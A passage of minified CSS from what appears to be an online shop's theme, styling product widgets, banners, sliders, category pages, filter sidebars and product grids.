p{color:white;font-family:'Overpass-SemiBold';top:50%;left:50%;position:absolute;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body .favourite-list-widget .product-content-wrapper .discount-sticker{position:absolute;z-index:10;width:100px;top:45%;background:#a25a3e}#html-body.jok-body .favourite-list-widget .product-content-wrapper .discount-sticker p{color:white;line-height:1;padding:5px;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content{height:100%;display:flex;flex-direction:column;justify-content:space-between;box-sizing:border-box;padding:20px;margin:0 auto;max-width:300px}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-name{font-family:'Overpass-Light';min-height:45px;line-height:22px}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .brand-name{min-height:25px;font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .towishlist{z-index:10;right:15px;top:10px;position:absolute;text-decoration:none;color:lightgray}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .towishlist::before{content:'\e600';font-family:'luma-icons'}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .towishlist:hover{color:black}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link{display:none;font-size:18px;padding:8px 0;font-family:'Overpass-Light'}@media only screen and (min-width: 768px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link{text-decoration:underline;display:block}}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link{text-decoration:none}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .product-link::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box{margin:15px 0}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box{margin:25px 0}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .special-price{color:#a25a3e}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .price{font-size:18px;font-family:"Overpass-SemiBold";line-height:1em}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .price{font-size:22px}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .old-price{display:none}#html-body.jok-body .favourite-list-widget .product-content-wrapper .product-content .price-box .price-to{display:none}#html-body.jok-body .favourite-list-widget .products-grid .product-items{display:flex;flex-wrap:wrap}#html-body.jok-body .favourite-list-widget .products-grid .product-items li{flex-grow:1;max-width:50%;margin:0 auto !important;min-width:150px;display:flex}@media only screen and (min-width: 768px){#html-body.jok-body .favourite-list-widget .products-grid .product-items li{min-width:200px;max-width:25%;margin:0}}#html-body.jok-body .favourite-list-widget .products-grid .product-items li .product-content-wrapper{width:100%}#html-body.jok-body .favourite-list-widget .products-grid .product-items .product-item{flex-grow:1}#html-body.jok-body .banner-two-columns,#html-body.jok-body .banner-one-column{display:flex;width:100%;height:560px;flex-wrap:wrap}#html-body.jok-body .banner-two-columns h1,#html-body.jok-body .banner-one-column h1,#html-body.jok-body .banner-two-columns h2,#html-body.jok-body .banner-one-column h2{font-family:'Overpass-SemiBold',sans-serif;text-transform:uppercase}@media only screen and (min-width: 768px){#html-body.jok-body .banner-two-columns,#html-body.jok-body .banner-one-column{flex-wrap:nowrap}}#html-body.jok-body .banner-two-columns .jok-column,#html-body.jok-body .banner-one-column .jok-column{width:100%;padding-left:5%;padding-right:5%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative;overflow:hidden}@media only screen and (min-width: 768px){#html-body.jok-body .banner-two-columns .jok-column,#html-body.jok-body .banner-one-column .jok-column{width:50%}}#html-body.jok-body .banner-two-columns .jok-column img,#html-body.jok-body .banner-one-column .jok-column img{object-fit:cover;z-index:-1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);min-width:100%;min-height:100%;height:auto;width:auto}#html-body.jok-body .banner-two-columns .jok-column h2,#html-body.jok-body .banner-one-column .jok-column h2,#html-body.jok-body .banner-two-columns .jok-column h1,#html-body.jok-body .banner-one-column .jok-column h1{color:white}#html-body.jok-body .banner-two-columns .jok-column h3,#html-body.jok-body .banner-one-column .jok-column h3{color:white;margin-top:0;margin-bottom:30px}#html-body.jok-body .banner-two-columns .jok-column a,#html-body.jok-body .banner-one-column .jok-column a{font-size:20px;font-family:'Overpass-Light',sans-serif;line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .banner-two-columns .jok-column a::after,#html-body.jok-body .banner-one-column .jok-column a::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .banner-two-columns .jok-column a:hover,#html-body.jok-body .banner-one-column .jok-column a:hover{color:black;background-color:white}#html-body.jok-body .banner-one-column .jok-column{width:100%}#html-body.jok-body .product-slider-widget{padding-bottom:50px}#html-body.jok-body .product-slider-widget h1{font-size:20px;font-weight:100;font-family:'Playfair Display',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget h1{font-size:30px}}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget h1{font-size:40px}}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper{padding-top:60px}}#html-body.jok-body .product-slider-widget .banner-wrapper.brown{background-color:#a25a3e;color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.brown .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.brown .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.brown .button-main:hover{color:black;background-color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.teal{background-color:#365f64;color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.teal .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.teal .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.teal .button-main:hover{color:black;background-color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.olive{background-color:#8c9176;color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.olive .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.olive .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.olive .button-main:hover{color:black;background-color:white}#html-body.jok-body .product-slider-widget .banner-wrapper.beige{background-color:#ded6c2;color:black}#html-body.jok-body .product-slider-widget .banner-wrapper.beige .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .product-slider-widget .banner-wrapper.beige .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .product-slider-widget .banner-wrapper.beige .button-main:hover{color:white;background-color:black}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner{display:flex;flex-wrap:wrap;margin-bottom:60px}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner{flex-wrap:nowrap}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info{padding:0 50px 25px;width:90%;margin:0 auto;text-align:center}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info{width:40%;padding:50px 25px 80px 10%;text-align:left}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info h2{margin-bottom:15px;font-family:'Overpass-Light';color:#DED6C2}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info h2{margin-bottom:50px}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info .button-main{display:inline-block;font-size:12px}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-info .button-main{font-size:16px}}#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-image{width:90%;margin:0 auto;display:flex}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .banner-wrapper .product-slider-banner .banner-image{width:auto;margin:0}}#html-body.jok-body .product-slider-widget .block-products-list{padding:25px 50px}#html-body.jok-body .product-slider-widget .product-items li{min-width:200px;display:flex}#html-body.jok-body .product-slider-widget .splide.block-content{margin:0 auto}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow{background:none}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow:hover{border:none}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow:focus{border:none}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow.splide__arrow--next{right:-3em}#html-body.jok-body .product-slider-widget .splide.block-content .splide__arrow.splide__arrow--prev{left:-3em}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper{position:relative;border:1px solid #ebebeb;width:100%;box-sizing:border-box}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker{top:20px;left:30px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker{width:100px;height:100px}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker.new{background:#8c9176}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker.campaign{background:#a25a3e}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .info-sticker p{color:white;font-family:'Overpass-SemiBold';top:50%;left:50%;position:absolute;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .discount-sticker{position:absolute;z-index:10;width:100px;top:45%;background:#a25a3e}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .discount-sticker p{color:white;line-height:1;padding:5px;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content{height:100%;display:flex;flex-direction:column;justify-content:space-between;box-sizing:border-box;padding:20px;margin:0 auto;max-width:300px}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-name{font-family:'Overpass-Light';min-height:45px;line-height:22px}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .brand-name{min-height:25px;font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .towishlist{z-index:10;right:15px;top:10px;position:absolute;text-decoration:none;color:lightgray}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .towishlist::before{content:'\e600';font-family:'luma-icons'}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .towishlist:hover{color:black}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link{display:none;font-size:18px;padding:8px 0;font-family:'Overpass-Light'}@media only screen and (min-width: 768px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link{text-decoration:underline;display:block}}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link{text-decoration:none}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .product-link::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box{margin:15px 0}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box{margin:25px 0}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .special-price{color:#a25a3e}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .price{font-size:18px;font-family:"Overpass-SemiBold";line-height:1em}@media only screen and (min-width: 980px){#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .price{font-size:22px}}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .old-price{display:none}#html-body.jok-body .product-slider-widget .splide.block-content .product-content-wrapper .product-content .price-box .price-to{display:none}#html-body.jok-body .info-banner-widget{padding:60px 0;background-color:#ded6c2}#html-body.jok-body .info-banner-widget .info-banner-header{margin-bottom:50px;background-image:url("/media/icons/info_banner_icons.svg");background-position:center;background-repeat:repeat-x}#html-body.jok-body .info-banner-widget .info-banner-header h2,#html-body.jok-body .info-banner-widget .info-banner-header h1{font-size:35px;text-align:center;word-wrap:break-word}#html-body.jok-body .info-banner-widget .info-banner-content{padding:0 10%}#html-body.jok-body .info-banner-widget .info-banner-content p{max-width:800px;text-align:center;margin:0 auto}#html-body.jok-body .category-page-widget{max-width:950px}#html-body.jok-body .category-page-widget .banner-wrapper.brown{background-color:#a25a3e;color:white}#html-body.jok-body .category-page-widget .banner-wrapper.brown .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.brown .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.brown .button-main:hover{color:black;background-color:white}#html-body.jok-body .category-page-widget .banner-wrapper.teal{background-color:#365f64;color:white}#html-body.jok-body .category-page-widget .banner-wrapper.teal .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.teal .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.teal .button-main:hover{color:black;background-color:white}#html-body.jok-body .category-page-widget .banner-wrapper.olive{background-color:#8c9176;color:white}#html-body.jok-body .category-page-widget .banner-wrapper.olive .button-main{line-height:1;padding:15px 25px;color:white;border:1px solid #fff;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.olive .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.olive .button-main:hover{color:black;background-color:white}#html-body.jok-body .category-page-widget .banner-wrapper.beige{background-color:#ded6c2;color:black}#html-body.jok-body .category-page-widget .banner-wrapper.beige .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .category-page-widget .banner-wrapper.beige .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-page-widget .banner-wrapper.beige .button-main:hover{color:white;background-color:black}#html-body.jok-body .category-page-widget .category-header-banner{display:flex;flex-wrap:wrap;max-height:400px}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner{flex-wrap:nowrap}}#html-body.jok-body .category-page-widget .category-header-banner .banner-info{padding:0 40px 40px;width:100%}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner .banner-info{width:35%;padding:40px}}#html-body.jok-body .category-page-widget .category-header-banner .banner-info h2{font-size:35px;font-family:'Overpass-Light';color:#ded6c2}#html-body.jok-body .category-page-widget .category-header-banner .banner-info h3{font-size:25px}#html-body.jok-body .category-page-widget .category-header-banner .banner-info p{margin:30px 0;color:white}#html-body.jok-body .category-page-widget .category-header-banner .banner-info .button-main{font-size:12px}@media only screen and (min-width: 980px){#html-body.jok-body .category-page-widget .category-header-banner .banner-info .button-main{font-size:16px}}#html-body.jok-body .category-page-widget .category-header-banner .banner-image{width:100%}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner .banner-image{width:65%}}#html-body.jok-body .category-page-widget .category-header-banner .banner-image img{object-fit:cover;height:100%;max-height:160px;display:block;margin:0 auto}@media only screen and (min-width: 768px){#html-body.jok-body .category-page-widget .category-header-banner .banner-image img{object-fit:cover;height:100%;max-height:none}}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){height:100%;max-height:160px;object-fit:cover;display:block;margin:0 auto}}#html-body.jok-body .product-items{letter-spacing:0}#html-body.jok-body.catalog-category-view .product-reviews-summary{display:none}#html-body.jok-body.catalog-product-view .product-info-main{order:2}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-product-view .product-info-main{width:48%}}#html-body.jok-body.catalog-product-view .product-info-main .product.attribute.sku .type::after{content:'.'}#html-body.jok-body.catalog-product-view .column.main{justify-content:space-between;width:95%;margin:0 auto;display:flex;flex-wrap:wrap}#html-body.jok-body.catalog-product-view .jokBrand{margin-bottom:50px}#html-body.jok-body.catalog-product-view .page-title{font-family:'Overpass-Light',sans-serif;font-size:30px;margin-bottom:20px}#html-body.jok-body.catalog-product-view .product-info-price{border-bottom:none;margin-bottom:5px}#html-body.jok-body.catalog-product-view .product-info-price .price-wrapper{color:black;font-family:'Overpass-SemiBold',sans-serif}#html-body.jok-body.catalog-product-view .product-info-price .price-wrapper .price{font-size:30px}#html-body.jok-body.catalog-product-view .product-info-price .old-price .price-label{font-size:12px}#html-body.jok-body.catalog-product-view .product-info-price .old-price .price{font-size:14px}#html-body.jok-body.catalog-product-view .swatch-option.selected{border-color:#a25a3e}#html-body.jok-body.catalog-product-view .field.qty .label{font-family:'Overpass-Light',sans-serif;font-size:16px}#html-body.jok-body.catalog-product-view .product-add-form{padding-top:0}#html-body.jok-body.catalog-product-view .product.media{order:1}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-product-view .product.media{width:48%}}#html-body.jok-body.catalog-product-view .product.media .fotorama__thumb{background-color:white;margin-left:7px}#html-body.jok-body.catalog-product-view .product.media .fotorama__thumb:first-of-type{margin-left:0}#html-body.jok-body.catalog-product-view .product.media .fotorama__thumb-border{border:1px solid #a25a3e}#html-body.jok-body.catalog-product-view .product.media .fotorama-item:hover{cursor:pointer}#html-body.jok-body.catalog-product-view .product.info.detailed{order:4}#html-body.jok-body.catalog-product-view .product.info.detailed h2{font-family:'Overpass-Light',sans-serif;margin-bottom:20px;text-transform:none}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-product-view .product.info.detailed .data.item.content{padding-left:0;border:none;border-top:1px solid #ccc}#html-body.jok-body.catalog-product-view .product.info.detailed .data.item.title .data.switch{padding-left:0px;padding-right:3px;border:none;background-color:white;margin-right:50px;font-size:16px;color:black;font-family:'Overpass-Light',sans-serif}#html-body.jok-body.catalog-product-view .product.info.detailed .data.item.title.active .data.switch{border-bottom:2px solid #000}}#html-body.jok-body.catalog-product-view .product-reviews-summary a{text-decoration:underline}#html-body.jok-body.catalog-product-view .bundle-options-container{width:100%;order:2}#html-body.jok-body.catalog-product-view .bundle-options-container .bundle-options-wrapper{margin-top:65px;width:55%}#html-body.jok-body.catalog-product-view .bundle-options-container .bundle-options-wrapper .fieldset-bundle-options{width:100%}#html-body.jok-body.catalog-product-view .bundle-options-container .block-bundle-summary{width:45%}#html-body.jok-body.catalog-product-view .product-add-form{margin-left:1px}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option .text{padding:8px 12px;background:white}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option .text.selected{outline:2px solid #a25a3e}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option.disabled{background:lightgray !important}#html-body.jok-body.catalog-product-view .product-add-form .swatch-option.disabled::after{background:none !important}#html-body.jok-body.catalog-category-view .category-view,#html-body.jok-body.catalogsearch-result-index .category-view{display:flex;flex-wrap:wrap-reverse;margin-bottom:50px}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view,#html-body.jok-body.catalogsearch-result-index .category-view{flex-wrap:nowrap}}#html-body.jok-body.catalog-category-view .category-view .page-title,#html-body.jok-body.catalogsearch-result-index .category-view .page-title{font-family:'Playfair Display',sans-serif;word-break:break-word;font-size:24px}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .category-view .page-title,#html-body.jok-body.catalogsearch-result-index .category-view .page-title{font-size:34px}}#html-body.jok-body.catalog-category-view .category-view .category-text,#html-body.jok-body.catalogsearch-result-index .category-view .category-text{padding:0px}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view .category-text,#html-body.jok-body.catalogsearch-result-index .category-view .category-text{width:21%;padding-top:40px;padding-right:2%;padding-left:10px}#html-body.jok-body.catalog-category-view .category-view .category-text:only-child,#html-body.jok-body.catalogsearch-result-index .category-view .category-text:only-child{width:40%}}#html-body.jok-body.catalog-category-view .category-view .category-image,#html-body.jok-body.catalogsearch-result-index .category-view .category-image{width:100%;padding-left:0%}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view .category-image,#html-body.jok-body.catalogsearch-result-index .category-view .category-image{width:79%}}#html-body.jok-body.catalog-category-view .category-view .category-image img,#html-body.jok-body.catalogsearch-result-index .category-view .category-image img{width:100%;max-height:332px;object-fit:cover}#html-body.jok-body.catalog-category-view .category-view .category-cms,#html-body.jok-body.catalogsearch-result-index .category-view .category-cms{max-width:430px;margin:0 auto;width:100%}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-view .category-cms,#html-body.jok-body.catalogsearch-result-index .category-view .category-cms{margin-right:0;margin-left:0;width:79%;max-width:unset}}#html-body.jok-body.catalog-category-view .category-view .category-cms~.category-image,#html-body.jok-body.catalogsearch-result-index .category-view .category-cms~.category-image{display:none}#html-body.jok-body.catalog-category-view .product-reviews-summary,#html-body.jok-body.catalogsearch-result-index .product-reviews-summary{display:none}#html-body.jok-body.catalog-category-view .toolbar,#html-body.jok-body.catalogsearch-result-index .toolbar{border-bottom:1px solid #000}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .toolbar,#html-body.jok-body.catalogsearch-result-index .toolbar{margin-top:20px}}#html-body.jok-body.catalog-category-view .toolbar .pages .item span,#html-body.jok-body.catalogsearch-result-index .toolbar .pages .item span{font-size:14px;color:black}#html-body.jok-body.catalog-category-view .toolbar .sorter-options,#html-body.jok-body.catalogsearch-result-index .toolbar .sorter-options{padding-bottom:0;padding-left:0;border:none;box-shadow:none;font-family:'Overpass-SemiBold',sans-serif;background-color:white;background-image:none}#html-body.jok-body.catalog-category-view .toolbar .sorter-options:hover,#html-body.jok-body.catalogsearch-result-index .toolbar .sorter-options:hover{cursor:pointer}#html-body.jok-body.catalog-category-view .toolbar .toolbar-amount,#html-body.jok-body.catalogsearch-result-index .toolbar .toolbar-amount{padding-bottom:4px;font-size:14px}#html-body.jok-body.catalog-category-view .toolbar .action.next,#html-body.jok-body.catalogsearch-result-index .toolbar .action.next{background-color:white;border-color:black}#html-body.jok-body.catalog-category-view .sidebar-main,#html-body.jok-body.catalogsearch-result-index .sidebar-main{padding-right:0}#html-body.jok-body.catalog-category-view .sidebar-main .block-subtitle,#html-body.jok-body.catalogsearch-result-index .sidebar-main .block-subtitle{font-size:22px;font-family:'Overpass-SemiBold',sans-serif;border-bottom:0;margin-bottom:15px}#html-body.jok-body.catalog-category-view .sidebar-main .am-shopby-item,#html-body.jok-body.catalogsearch-result-index .sidebar-main .am-shopby-item{padding-left:0}#html-body.jok-body.catalog-category-view .sidebar-main .am-shopby-item .am-filter-value,#html-body.jok-body.catalogsearch-result-index .sidebar-main .am-shopby-item .am-filter-value{font-family:'Overpass-SemiBold',sans-serif;color:black}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-button.-clear,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-button.-clear{color:#a25a3e}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-button.-clear:hover:after,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-button.-clear:hover:after{color:#814b36}#html-body.jok-body.catalog-category-view .sidebar-main .filter-options,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-options{margin-top:20px}#html-body.jok-body.catalog-category-view .sidebar-main .filter-options .filter-options-title,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-options .filter-options-title{font-size:17px;font-family:'Overpass-SemiBold';color:black;text-transform:capitalize}#html-body.jok-body.catalog-category-view .sidebar-main .filter-options .filter-options-item,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-options .filter-options-item{border-bottom:1px solid #000;margin-bottom:30px;padding-bottom:10px}#html-body.jok-body.catalog-category-view .sidebar-main .filter-clear,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-clear{color:#a25a3e}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .sidebar-main .filter-actions,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-actions{margin-left:0}}#html-body.jok-body.catalog-category-view .sidebar-main .ui-slider-horizontal,#html-body.jok-body.catalogsearch-result-index .sidebar-main .ui-slider-horizontal{margin-bottom:10px}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .sidebar-main .siderbar-main,#html-body.jok-body.catalogsearch-result-index .sidebar-main .siderbar-main{margin-bottom:20px}}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .sidebar-main .filter-current,#html-body.jok-body.catalogsearch-result-index .sidebar-main .filter-current{border:1px solid #000;border-radius:4px;margin-right:0px;margin-left:0px;padding-left:0px}}#html-body.jok-body.catalog-category-view .sidebar-main .swatch-attribute-options .swatch-option,#html-body.jok-body.catalogsearch-result-index .sidebar-main .swatch-attribute-options .swatch-option{min-width:80px;background-color:white;color:black}#html-body.jok-body.catalog-category-view .sidebar-main .swatch-attribute-options .swatch-option.selected,#html-body.jok-body.catalogsearch-result-index .sidebar-main .swatch-attribute-options .swatch-option.selected{outline-color:#a25a3e}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-slider-container .am-slider .ui-slider-range,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-slider-container .am-slider .ui-slider-range{background-color:#d8d7d7}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle{background-color:#a25a3e}#html-body.jok-body.catalog-category-view .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle:hover,#html-body.jok-body.catalogsearch-result-index .sidebar-main .amshopby-slider-container .am-slider .ui-slider-handle:hover{background-color:#814b36}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .products-grid,#html-body.jok-body.catalogsearch-result-index .products-grid{margin-top:0}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{display:flex;flex-wrap:wrap;letter-spacing:0;justify-content:center}@media only screen and (max-width: 767px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{margin-top:0px}}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{justify-content:space-between;flex-direction:row}#html-body.jok-body.catalog-category-view .products-grid ol.product-items::after,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items::after{display:block;flex:1 1 auto;content:'';max-width:50%;min-width:12%}}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items{justify-content:space-between}#html-body.jok-body.catalog-category-view .products-grid ol.product-items::after,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items::after{max-width:33.333%}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item{flex:0 0 100%;width:100%;margin-left:0 !important;margin-bottom:25px;max-width:400px;border:1px solid #d3d3d3;margin:20px 0 !important;padding:0 20px !important}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item{flex:0 0 50%;max-width:50%}}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item{flex:0 0 33.333%;max-width:33.333%}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info{position:relative;width:100%}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .brand-name,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .brand-name{min-height:25px;font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-item-link,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-item-link{text-decoration:none;font-family:'Overpass-Light'}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-item-name,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-item-name{min-height:45px}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker{top:10px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker{width:100px;height:100px}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info 